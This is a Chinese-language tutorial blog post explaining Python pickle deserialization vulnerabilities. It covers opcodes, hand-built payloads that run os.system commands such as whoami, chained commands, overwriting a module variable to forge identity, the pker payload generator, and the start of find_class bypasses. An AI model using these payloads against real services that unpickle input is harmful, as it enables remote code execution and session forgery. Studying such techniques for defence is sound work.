参考文章
Pickle反序列化 - 枫のBlog
写的非常细的一个博客(差点给我浏览器卡死)
Python Pickle 反序列化漏洞(原理+示例) - FreeBuf网络安全行业门户
从零开始python反序列化攻击:pickle原理解析 & 不用reduce的RCE姿势 - 知乎 (写的很通俗易懂我感觉 主要是一些绕过)
Code-Breaking中的两个Python沙箱 | 离别歌 (P大的沙盒)
Python Pickle 反序列化 pickle基础 1.1 什么是 Pickle? Pickle是 Python 内置的序列化与反序列化模块。它允许将 Python 对象转换为二进制流(序列化) 也可以将这些二进制数据还原回原始对象(反序列化)
这个过程可以使得 Python 对象在网络上传输或保存在文件中,同时保留其原本的结构与数据。
1.2 Pickle 和 JSON 的区别 JSON只能表示基本类型(数值、字符串、列表、字典等),而Pickle能够序列化几乎任意Python对象(类实例、函数、复杂数据结构等),因此功能更强但也风险更高。

1.3基本用法 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import pickle class Person (): def __init__ (self ): self .age=18 self .name="Pickle" p=Person() opcode=pickle.dumps(p) print (opcode) P=pickle.loads(opcode) print ('The age is:' +str (P.age),'The name is:' +P.name)
这里创建了一个Person类,其中有两个属性age和name。首先使用了pickle.dumps()函数将一个Person对象序列化成二进制字节流的形式。然后使用pickle.loads()将一串二进制字节流反序列化为一个Person对象。
1.3.1序列化(pickle.dumps) 将 Python 对象转化为字节流(即二进制数据)。这个字节流可以存储在文件中,或通过网络传输。
1 pickle.dumps(obj, protocol=None )
obj :待序列化的对象。
protocol :可选参数,指定 Pickle 协议版本,默认为 None,即使用 Python 的默认协议。

1 2 3 4 5 6 7 8 9 10 import pickledata = {"name" : "YoSheep" , "role" : "people" } ser = pickle.dumps(data) print (ser)
1 b'\x80\x04\x95&\x00\x00\x00\x00\x00\x00\x00}\x94(\x8c\x04name\x94\x8c\x07YoSheep\x94\x8c\x04role\x94\x8c\x06people\x94u.'
这是 Pickle 序列化后的字节流,它是一个二进制表示,内部包含了对象的类型、属性等信息。你不会直接看到数据的结构,但可以理解为它是 Python 对象的“压缩”形式。

1.3.2反序列化 data :待反序列化的字节流。
1 2 3 4 5 6 obj = pickle.loads(ser) print (obj)
1.3.3 将对象序列化到文件(pickle.dump) 使用 pickle.dump() 可以将 Python 对象直接序列化并写入文件
1 pickle.dump(obj, file, protocol=None)
obj :待序列化的对象。
file :目标文件对象。
protocol :可选的 Pickle 协议版本,默认使用 Python 的最高版本。
1.3.4从文件反序列 使用 pickle.load() 可以从文件中读取 Pickle 格式的数据并反序列化为 Python 对象。
file :包含 Pickle 数据的文件对象。
1.4能被序列化的对象 在Python的官方文档 中,对于能够被序列化的对象类型有详细的描述,如下
None、True 和 False整数、浮点数、复数
str、byte、bytearray只包含可打包对象的集合,包括 tuple、list、set 和 dict
定义在模块顶层的函数(使用 deflambda
定义在模块顶层的内置函数
定义在模块顶层的类
某些类实例,这些类的 __dict____getstate__()打包类实例 这一段)
对于不能序列化的类型,如lambda函数,使用pickle模块时则会抛出 PicklingError
反序列化漏洞 通过上面介绍的pickle基础 我们可以想到 如果我们在反序列化未知的二进制字节流时 在里面写入恶意代码 使用pickle.loads()方法unpickling时,就会导致恶意代码的执行。
比如
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import pickleimport os class Person (): def __init__ (self ): self .age=18 self .name="Pickle" def __reduce__ (self ): command=r"whoami" return (os.system,(command,)) p=Person() opcode=pickle.dumps(p) print (opcode) P=pickle.loads(opcode) print ('The age is:' +str (P.age),'The name is:' +P.name)
现在在person类中加入一个reduce函数 这个函数定义反序列化时的操作
__reduce__ 方法的返回值是一个元组,格式为 (callable, (args,))(这里 callable 是可调用对象,args 是传递给它的参数)。当对象被反序列化时,Python 会执行 callable(*args) 。
所以这个代码被反序列化时 执行的是os.system(whoami)
这个例子就是对Pickle反序列化漏洞一个直观的描述。不过该漏洞的利用方式远不止此,想要进一步深入,我们就需要了解pickle的工作原理
Pickle工作原理 Pickle 可看作一种独立的栈语言,由一连串 opcode(指令集/操作码)组成。它的解析依靠 Pickle Virtual Machine(PVM,Pickle 虚拟机) 来进行。
PVM由以下三部分组成
指令处理器 :从字节流中读取 opcode 和参数,对其进行解释处理,不断重复这个动作,直到遇到表示结束的标记。最后,栈顶的值会被作为反序列化后的对象返回。
stack(栈) :由 Python 的 list 实现,用于临时存储数据、参数以及对象,是 PVM 进行操作的 “临时工作台”。
memo(存储区) :由 Python 的 dict 实现,在 PVM 的整个生命周期中提供存储功能,可用于记录和复用一些对象等操作。
栈区
pickle 的执行依赖栈结构(类似 “堆叠的数据容器”),图中栈区分为 当前栈(stack) 和 前序栈(metastack) ,两者共同支撑 pickle 指令的执行:
Stack(当前栈)
是 PVM 执行指令时的 “临时操作栈”,用于存放当前正在处理的数据或中间结果。
图中当前栈存储了 'name' 和 'rxz' 两个字符串,可理解为:在某一时刻,pickle 正在处理与这两个字符串相关的序列化 / 反序列化逻辑(比如构建一个字典,键为 'name'、值为 'rxz')。
metastack(前序栈)
可看作 “历史操作的暂存栈”,用于保存之前处理过的数据,方便后续指令复用或回溯。
图中前序栈存储了 (233.333, 666)(元组)、'QwQ'(字符串)、123(整数),这些是之前操作中产生或用到的数据,后续指令可能会再次调用它们。
存储区
memo 是由 Python dict 实现的 “长期存储区”,为 PVM 的整个生命周期 提供数据存储(类似 “全局缓存”)。
图中 memo[1]、memo[2] 等表示 memo 中的键值对,用于记录序列化 / 反序列化过程中需要持久化的对象(比如重复出现的复杂对象,存到 memo 中避免重复序列化,提升效率)。
关于协议(我感觉了解一下就可以了 直接贴出来了)

3.1 常用opcode(V0版本)
3.2 PVM工作流程 解析 str

(:压入一个 MARK 标记(用于标记 “数据区间” 的起始,辅助后续指令定位)。
S'str1':实例化字符串 "str1"(S 是 “创建字节字符串” 的操作码)。
S'str2':实例化字符串 "str2"。
I1234:实例化整数 1234(I 是 “创建 int 对象” 的操作码)。
t:找到上一个 MARK (由最开始的 ( 压入),将 MARK 和当前位置之间的所有数据("str1"、"str2"、1234)组合为元组 。
解析 __reduce__()
可以将opcode转化成方便我们阅读的形式


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import pickletoolsopcode=b'''cos system (S'whoami' tR.''' pickletools.dis(opcode) 0 : c GLOBAL 'os system' 11 : ( MARK 12 : S STRING 'whoami' 22 : t TUPLE (MARK at 11 ) 23 : R REDUCE 24 : . STOP highest protocol among opcodes = 0
3.4 又一个例子 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 opcode=b'''cos //这里的 c 操作码用于获取全局对象或导入模块,os 是模块名,system 是模块中的函数名。这一步的作用是导入 os 模块并获取 os.system 函数,然后将该函数压入栈(stack)中。 system (S'whoami' //( 操作码向栈中压入一个 MARK 标记,用于标记后续参数的起始位置。S 操作码用于实例化一个字符串对象,这里实例化的是字符串 'whoami',并将其压入栈中。 tR.''' //t 操作码会寻找栈中的上一个 MARK 标记,并将 MARK 和当前位置之间的数据组合为元组。R 操作码会选择栈上的第一个对象作为函数,第二个对象作为参数(这里第二个对象是元组,因为 whoami 被组合成了元组),然后调用该函数。 cos system (S'ls' tR.
1 2 3 4 5 6 7 8 9 import pickle opcode=b'''cos system (S'whoami' tR.''' pickle.loads(opcode)
漏洞利用方式 4.1命令执行 我们已经知道我们可以通过重写reduce方法来执行我们的任意命令 不过这种方法一次只能执行一个命令
如果想一次执行多个命令 就只能通过手写opcode来实现
在opcode中,.是程序结束的标志。我们可以通过去掉.来将两个字节流拼接起来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import pickle opcode=b'''cos system (S'whoami' tRcos system (S'whoami' tR.''' pickle.loads(opcode) //xiaoh\34946 //xiaoh\34946
可以函数执行的字节码有三个(R、i、o)
R 这个上面见过了比较熟悉
1 2 3 4 opcode1=b'''cos system (S'whoami' tR.'''
i 相当于c和o的组合,先获取一个全局函数,然后寻找栈中的上一个MARK,并组合之间的数据为元组,以该元组为参数执行全局函数(或实例化一个对象)
1 2 3 4 5 opcode2=b'''(S'whoami' ios //ios:i 操作码 + os 模块,即 “获取 os 模块的全局函数”。 system .'''
o 寻找栈中的上一个MARK,以之间的第一个数据(必须为函数)为callable,第二个到第n个数据为参数,执行该函数(或实例化一个对象)
1 2 3 4 opcode3=b'' '(cos system S' whoami' o.' ''
部分 Linux 系统和 Windows 系统的 opcode 字节流不兼容 :
-Windows 下,执行系统命令的函数是 os.system()。
-部分 Linux 系统下,执行系统命令的函数是posix.system()
因此,构造 payload 时需注意目标系统环境
并且pickle.loads会解决import 问题,对于未引入的module会自动尝试import。也就是说整个python标准库的代码执行、命令执行函数我们都可以使用
4.2实例化对象 实例化对象也是一种特殊的函数执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import pickle class Person : def __init__ (self,age,name ): self .age=age self .name=name opcode=b'''c__main__ Person (I18 S'Pickle' tR.''' p=pickle.loads(opcode) //通过 pickle.loads(opcode) 执行手动构造的指令,生成 Person 实例并验证。 print (p)print (p.age,p.name) <__main__.Person object at 0x00000223B2E14CD0 > 18 Pickle
c__main__c 是 “获取全局对象 / 导入模块” 的操作码,这里表示 “从 __main__ 模块中获取对象”。
Person指定从 __main__ 模块中获取 Person 类。
(I18( 压入 MARK 标记(标记参数区间起始);I18 实例化整数 18(作为 age 参数)。
S'Pickle'S 是 “创建字节字符串” 的操作码,实例化字符串 "Pickle"(作为 name 参数)。
tRt 找到 MARK,将区间内的 18 和 "Pickle" 组合为元组 (18, "Pickle");R 调用 Person 类(视为可调用对象),传入元组作为参数,实例化 Person 对象。
执行 p = pickle.loads(opcode)
pickle 虚拟机(PVM)会解析我们的opcode并且执行下面的步骤
从 main 模块中获取 Person 类。
以上的opcode相当于手动执行了构造函数Person(18,'Pickle')
4.3变量覆盖 很多程序会将用户信息(如身份凭证)序列化后存储在 Session 或 token 中(方便验证用户身份)。如果 Session/token 以明文形式存储 ,我们就有可能通过变量覆盖的方式进行身份伪造,利用 pickle 反序列化漏洞进行攻击。
两部分
首先secret.py:定义了变量 secret = "This is a key"(模拟存储敏感信息的模块)。
1 2 #secret.py secret="This is a key"
主程序:先正常导入 secret 模块并打印变量,再通过恶意 pickle 操作码覆盖 secret 变量。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import pickleimport secret print ("secret变量的值为:" +secret.secret) opcode=b'''c__main__ secret (S'secret' S'Hack!!!' db.''' fake=pickle.loads(opcode) print ("secret变量的值为:" +fake.secret) secret变量的值为:This is a key secret变量的值为:Hack!!!
我们首先通过c来获取__main__.secret模块,然后将字符串secret和Hack!!!压入栈中,然后通过字节码d将两个字符串组合成字典{'secret':'Hack!!!'}的形式。由于在pickle中,反序列化后的数据会以key-value的形式存储,所以secret模块中的变量secret="This is a key",是以{'secret':'This is a key'}形式存储的。最后再通过字节码b来执行__dict__.update(),即{'secret':'This is a key'}.update({'secret':'Hack!!!'}),因此最终secret变量的值被覆盖成了Hack!!!
看多了这个opcode就慢慢能看懂了(白旗)
Pker工具的使用 5.1 Pker可以做到什么
变量赋值:存到memo中,保存memo下标和变量名即可
函数调用
类型字面量构造
list和dict成员修改
对象成员变量修改
pker 是一个用于生成 pickle 操作码(opcode)的工具,通常可以帮助用户更方便地编写 pickle 操作码。它可能是一个用于简化操作码编写和调试的辅助工具。通过使用 pker,用户可以方便地构造 pickle 的二进制流,而不需要手动编写每个操作码。
pker最主要的有三个函数GLOBAL()、INST()和OBJ()
1 GLOBAL('os', 'system') //cos\nsystem\n
获取指定模块中的函数(或类),生成对应的 pickle 操作码。
GLOBAL('os', 'system') 生成 b'cos\nsystem\n',表示 “从 os 模块获取 system 函数”(c 是获取全局对象的操作码,os 和 system 分别为模块名和函数名,\n 为分隔符)。
1 INST('os', 'system', 'ls') //(S'ls'\nios\nsystem\n
获取模块中的函数,并传入参数执行调用,生成组合操作码。
( 压入 MARK 标记(参数起始);S'ls' 生成字符串参数 'ls';i 是组合操作码(等价于 c + o),关联 os.system 函数与参数,执行 os.system('ls')。
1 OBJ(GLOBAL('os', 'system'), 'ls') // (cos\nsystem\nS'ls'\no
通过已获取的可调用对象(如 GLOBAL 得到的函数),传入参数执行调用。
( 压入 MARK 标记;
cos\nsystem\n是 GLOBAL 生成的函数操作码;S’ls’ 是参数;o操作码调用函数,执行 `os.system(‘ls’)。
5.2 return 语句的用法 return 用于指定序列化的最终返回值,生成对应的结束操作码(. 是 pickle 的结束标记):
return:生成 b'.',表示反序列化结束,返回栈顶对象。return var:生成 b'g_\n.'(g_ 表示引用之前存储的变量),返回变量 var。return 1:生成 b'I1\n.'(I1 是整数 1 的操作码),返回整数 1。
5.3 使用 1 2 3 4 5 6 7 8 9 test.py i = 0 # 定义整数变量 i=0 s = 'id' # 定义字符串变量 s='id' lst = [i] # 定义列表 lst=[0] tpl = (0,) # 定义元组 tpl=(0,) dct = {tpl: 0} # 定义字典 dct={(0,): 0} system = GLOBAL('os', 'system') # 获取 os.system 函数 system(s) # 调用 system(s),即 os.system('id') return # 结束,返回结果
在命令行执行 python3 pker.py < pker_tests.py,生成的字节流为:
1 b"I0\np0\n0S'id'\np1\n0(g0\nlp2\n0(I0\ntp3\n0(g3\nI0\ndp4\n0cos\nsystem\np5\n0g5\n(g1\ntR."
绕过 对于pickle反序列化漏洞,官方的第一个建议就是永远不要unpickle来自于不受信任的或者未经验证的来源的数据。
第二个就是通过重写Unpickler.find_class()来限制全局变量,我们来看官方的例子
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import builtinsimport ioimport pickle safe_builtins = { 'range' , 'complex' , 'set' , 'frozenset' , 'slice' , } //定义了一个包含安全内置函数或类名的集合 safe_builtins ,这些函数或类在反序列化过程中被认为是相对安全的,可以被调用 class RestrictedUnpickler (pickle.Unpickler): def find_class (self, module, name ): if module == "builtins" and name in safe_builtins: return getattr (builtins, name) raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name)) //重写了 find_class 方法,该方法在反序列化过程中用于查找要实例化的类或函数。在这个重写的方法中,它会检查要查找的类或函数是否在 builtins 模块中,并且是否在 safe_builtins 白名单内。如果满足条件,就通过 getattr (builtins, name) 获取对应的内置函数或类并返回;否则,抛出 pickle.UnpicklingError 异常,阻止反序列化过程继续执行可能存在风险的代码。 def restricted_loads (s ): """Helper function analogous to pickle.loads().""" return RestrictedUnpickler(io.BytesIO(s)).load() //定义了 restricted_loads 函数,功能类似于 pickle.loads ,但使用自定义的 RestrictedUnpickler 类来进行反序列化操作,从而应用了上述对可调用对象的限制。 opcode=b"cos\nsystem\n(S'echo hello world'\ntR." restricted_loads(opcode) Traceback (most recent call last): ... _pickle.UnpicklingError: global 'os.system' is forbidden //RestrictedUnpickler 成功阻止了对不在白名单内的 os.system 函数的调用,验证了通过重写 find_class 方法来限制全局变量使用可以有效防范 pickle 反序列化时执行恶意代码的风险。
RestrictedUnpickler限制 想要绕过find_class,我们则需要了解其何时被调用。在官方文档 中描述如下
出于这样的理由,你可能会希望通过定制 Unpickler.find_class()Unpickler.find_class()
在opcode中,c、i、\x93这三个字节码与全局对象有关,当出现这三个字节码时会调用find_class,当我们使用这三个字节码时不违反其限制即可
绕过builtins 在一些例子中,我们常常会见到module=="builtins"这一限制
1 2 if module == "builtins" and name in safe_builtins: return getattr(builtins, name)
